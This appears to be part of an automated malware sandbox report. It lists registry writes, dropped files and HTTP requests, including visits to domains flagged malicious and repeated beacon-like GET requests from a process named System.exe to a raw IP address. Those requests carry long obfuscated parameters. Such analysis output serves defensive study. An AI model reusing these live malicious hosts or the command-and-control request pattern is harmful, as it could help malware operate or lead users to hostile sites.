| (PID) Process: | (2304) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 0 | |||
| (PID) Process: | (2304) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 30847387 | |||
| (PID) Process: | (2304) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30847437 | |||
| (PID) Process: | (2304) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2304) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2304) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2304) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2304) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2304) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2304) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
28
Suspicious files
590
Text files
558
Unknown types
106
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2304 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Last Active\RecoveryStore.{42C873D0-1D90-11EB-BA2C-12A9866C77DE}.dat | binary | |
MD5:— | SHA256:— | |||
| 2304 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFA14126957FEEE9D8.TMP | gmc | |
MD5:— | SHA256:— | |||
| 2304 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF9692AB094A7FE326.TMP | gmc | |
MD5:— | SHA256:— | |||
| 2304 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\{5741C4B1-C3F0-11ED-94DF-12A9866C77DE}.dat | binary | |
MD5:— | SHA256:— | |||
| 2304 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFCBCC7D1283F6E8FC.TMP | gmc | |
MD5:— | SHA256:— | |||
| 2304 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF0EAE3A451D2B8185.TMP | gmc | |
MD5:— | SHA256:— | |||
| 2304 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:— | SHA256:— | |||
| 2448 | opera.exe | C:\Users\admin\AppData\Roaming\Opera\Opera\opr7D2B.tmp | text | |
MD5:— | SHA256:— | |||
| 2304 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\82CB34DD3343FE727DF8890D352E0D8F | der | |
MD5:— | SHA256:— | |||
| 2304 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Last Active\{5F5C028A-C3F0-11ED-94DF-12A9866C77DE}.dat | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
43
TCP/UDP connections
166
DNS requests
111
Threats
17
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2448 | opera.exe | GET | — | 142.250.185.206:80 | http://clients1.google.com/complete/search?q=,adoz&client=opera-suggest-omnibox&hl=de | US | — | — | whitelisted |

2448 | opera.exe | GET | 301 | 185.230.63.186:80 | http://madmodz.pro/ | unknown | — | — | malicious |
848 | chrome.exe | GET | 301 | 185.230.63.186:80 | http://madmodz.fun/ | unknown | — | — | malicious |
848 | chrome.exe | GET | 302 | 104.19.214.37:80 | http://otnolatrnup.com/hideref.engine?d=https%3a%2f%2fworeppercomming.com%2f90c1a7c4-9526-4fe6-befc-18062e96619e%3fcampaignname%3d2_OperaGX%26placementname%3d2_OperaGX_FR_Win_WL%26bid%3d4.6%26totalcpv%3d0.0046%26channel%3dFile%2bHosting%2b%2526%2bSharing%26subchannel%3dFile%2bHosting%2b%2526%2bSharing%26medianame%3d2_OperaGX_WW_5.22%26keywords%3donline+storage%2cfree+storage%2ccloud+storage%2ccollaboration%2cbackup+file+sharing%2cshare+files%2cphoto+backup%2cphoto+sharing%2cftp+replacement%2ccross+platform%2cremote+access%2cmobile+access%2csend+large+files%2crecover+files%2cfile+versioning%2cundelete%2cwindows%2cpc%2cmac%2cos+x%2clinux%2ciphone%2conline+storage%2cfree+storage%2ccloud+storage%2ccollaboration%2cbackup+file+sharing%2cshare+files%2cphoto+backup%2cphoto+sharing%2cftp+replacement%2ccross+platform%2cremote+access%2cmobile+access%2csend+large+files%2crecover+files%2cfile+versioning%2cundelete%2cwindows%2cpc%2cmac%2cos+x%2clinux%2ciphone%26sourceid%3d101%26domainid%3d1%26cpv%3d0.0046%26s2sParam%3d9674f8f5-a736-4c24-a86c-1ae63262cc5e | US | — | — | whitelisted |
2304 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://crl3.digicert.com/Omniroot2025.crl | US | der | 7.78 Kb | whitelisted |
3524 | System.exe | GET | 200 | 188.120.229.5:80 | http://188.120.229.5/boot/u927/ApiDefaultdownloads.php?Sn41jbyhjE2tPLL7azM1EjsyitXsV=kp2dTY47HAYRaH788DN5oHE&zs=FT0DGL0dM0w2wCcsMcwJl1juUeaEd&2nkdynR7SFjouILKa2L=2hDjTOuFslvw9&7273757304c2a39f126b7771d785c02b=QM2IzNjNmZ0gTMxQDMmBjMiFGN4cjYwkTN4U2MwATOwITZ2QTO0IDOwMjN4YTMzgTOyIjMycDN&f537473b824c304d8386d3abb13217a0=QMyYWNiJGZmFDNllzY1UWOwMTN1EWY0YjZwU2M5gDMyMGMxEmNkVTZ&8dfb781b35d2ee8a6938c614be08ad76=0VfiIiOiYDOlRmYmhTNzkTM0YTNhNTOxMjY2cDZwkzNwQ2MjV2YiwiI2UzY3IDZkBzMiJzNzMDO5E2NmJWZ3cTYxYjM1ETMiVjZmJ2YjhjNyIiOiAzYjlTNlFWYxMWOhVWM2UmNmNTYlFWMmVWM4MTO3ATYiwiI0cTY2MzMiljYyEjZkVTMwMGN4czNjZTYhVDM2YmMklTZzQjYwYGM2IiOiITN2AzNyUmNmZmNjR2NxATZ0M2YmVTYwYmY3kjN3YGOis3W | RU | text | 504 b | malicious |
3524 | System.exe | GET | 200 | 188.120.229.5:80 | http://188.120.229.5/boot/u927/ApiDefaultdownloads.php?Sn41jbyhjE2tPLL7azM1EjsyitXsV=kp2dTY47HAYRaH788DN5oHE&zs=FT0DGL0dM0w2wCcsMcwJl1juUeaEd&2nkdynR7SFjouILKa2L=2hDjTOuFslvw9&7273757304c2a39f126b7771d785c02b=QM2IzNjNmZ0gTMxQDMmBjMiFGN4cjYwkTN4U2MwATOwITZ2QTO0IDOwMjN4YTMzgTOyIjMycDN&f537473b824c304d8386d3abb13217a0=QMyYWNiJGZmFDNllzY1UWOwMTN1EWY0YjZwU2M5gDMyMGMxEmNkVTZ&318320d489ab5c71811dda0d44697f76=d1nIwMDNlljYmNmMkFmMxEjNiNGZxMzNlBzNmJWYhNDZ0IGMjJTO5YGMzIiOiAzYjlTNlFWYxMWOhVWM2UmNmNTYlFWMmVWM4MTO3ATYiwiI0cTY2MzMiljYyEjZkVTMwMGN4czNjZTYhVDM2YmMklTZzQjYwYGM2IiOiITN2AzNyUmNmZmNjR2NxATZ0M2YmVTYwYmY3kjN3YGOis3W&8dfb781b35d2ee8a6938c614be08ad76=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 | RU | text | 104 b | malicious |
3524 | System.exe | GET | 200 | 188.120.229.5:80 | http://188.120.229.5/boot/u927/ApiDefaultdownloads.php?JSTNzbOJqj6HbjKDh3FrUkAJk3LOqUx=IJC2HoW7oYWAXHSfiiN34&njRJn5P9dWvR8RhR52gHD6N9wdkpq=H4vOg&f203d62a50c81733dd6b494a616e9a29=151a4e97d5c54ea8faace617262bd91b&f537473b824c304d8386d3abb13217a0=gZ4QzY2ImYhRmYzU2YzMmZmZTOzYDMhNjNjZmY5M2YhZ2YjhDOlBjZ&JSTNzbOJqj6HbjKDh3FrUkAJk3LOqUx=IJC2HoW7oYWAXHSfiiN34&njRJn5P9dWvR8RhR52gHD6N9wdkpq=H4vOg | RU | text | 2.07 Kb | malicious |
3524 | System.exe | GET | 200 | 188.120.229.5:80 | http://188.120.229.5/boot/u927/ApiDefaultdownloads.php?Sn41jbyhjE2tPLL7azM1EjsyitXsV=kp2dTY47HAYRaH788DN5oHE&zs=FT0DGL0dM0w2wCcsMcwJl1juUeaEd&2nkdynR7SFjouILKa2L=2hDjTOuFslvw9&7273757304c2a39f126b7771d785c02b=QM2IzNjNmZ0gTMxQDMmBjMiFGN4cjYwkTN4U2MwATOwITZ2QTO0IDOwMjN4YTMzgTOyIjMycDN&f537473b824c304d8386d3abb13217a0=QMyYWNiJGZmFDNllzY1UWOwMTN1EWY0YjZwU2M5gDMyMGMxEmNkVTZ&318320d489ab5c71811dda0d44697f76=d1nIwMDNlljYmNmMkFmMxEjNiNGZxMzNlBzNmJWYhNDZ0IGMjJTO5YGMzIiOiAzYjlTNlFWYxMWOhVWM2UmNmNTYlFWMmVWM4MTO3ATYiwiI0cTY2MzMiljYyEjZkVTMwMGN4czNjZTYhVDM2YmMklTZzQjYwYGM2IiOiITN2AzNyUmNmZmNjR2NxATZ0M2YmVTYwYmY3kjN3YGOis3W&8dfb781b35d2ee8a6938c614be08ad76=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 | RU | text | 104 b | malicious |
3524 | System.exe | GET | 200 | 188.120.229.5:80 | http://188.120.229.5/boot/u927/ApiDefaultdownloads.php?Sn41jbyhjE2tPLL7azM1EjsyitXsV=kp2dTY47HAYRaH788DN5oHE&zs=FT0DGL0dM0w2wCcsMcwJl1juUeaEd&2nkdynR7SFjouILKa2L=2hDjTOuFslvw9&7273757304c2a39f126b7771d785c02b=QM2IzNjNmZ0gTMxQDMmBjMiFGN4cjYwkTN4U2MwATOwITZ2QTO0IDOwMjN4YTMzgTOyIjMycDN&f537473b824c304d8386d3abb13217a0=QMyYWNiJGZmFDNllzY1UWOwMTN1EWY0YjZwU2M5gDMyMGMxEmNkVTZ&318320d489ab5c71811dda0d44697f76=d1nIwMDNlljYmNmMkFmMxEjNiNGZxMzNlBzNmJWYhNDZ0IGMjJTO5YGMzIiOiAzYjlTNlFWYxMWOhVWM2UmNmNTYlFWMmVWM4MTO3ATYiwiI0cTY2MzMiljYyEjZkVTMwMGN4czNjZTYhVDM2YmMklTZzQjYwYGM2IiOiITN2AzNyUmNmZmNjR2NxATZ0M2YmVTYwYmY3kjN3YGOis3W&8dfb781b35d2ee8a6938c614be08ad76=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 | RU | text | 104 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
